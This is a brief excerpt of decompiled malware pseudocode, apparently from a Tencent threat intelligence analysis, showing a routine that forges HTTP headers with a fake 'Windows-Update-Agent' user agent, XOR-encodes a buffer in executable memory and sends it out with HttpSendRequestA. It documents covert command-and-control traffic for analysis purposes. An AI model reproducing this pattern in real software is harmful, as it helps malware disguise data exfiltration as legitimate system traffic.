 sub_10008F30(
&szHeaders,
"Host: %s\r\n"
"User-Agent: Windows-Update-AgentConnection: Keep-Alive\r\n"
"Content-Length: %d\r\n"
"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n"
"Accept-Encoding: deflate\r\n"
"Accept-Language: en-us\r\n"
"Pragma: no-cache\r\n",
v18);
v12 = VirtualAlloc(0, dwOptionalLength + 1, 0x1000u, 0x40u);
memset_10033E00(v12, 0, dwOptionalLength + 1);
sub_10001500(dwOptionalLength, v12, a3, dwOptionalLength);
v13 = 0;
if ( dwOptionalLength )
{
if ( dwOptionalLength >= 0x20 )
{
v14 = (int)(v12 + 16);
do
{
v15 = *(__m128i *)(v14 - 16);
v13 += 32;
v14 += 32;
*(__m128i *)(v14 - 48) = _mm_xor_si128(v15, (__m128i)xmmword_10062B60);
*(__m128i *)(v14 - 32) = _mm_xor_si128(*(__m128i *)(v14 - 32), (__m128i)xmmword_10062B60);
}
while ( v13 < dwOptionalLength - (dwOptionalLength & 0x1F) );
}
for ( ; v13 < dwOptionalLength; ++v13 )
v12[v13] ^= 0x14u;
}
HttpSendRequestA((HINTERNET)lpszObjectName, &szHeaders, strlen(&szHeaders), v12, dwOptionalLength);
腾讯御见威胁情报中心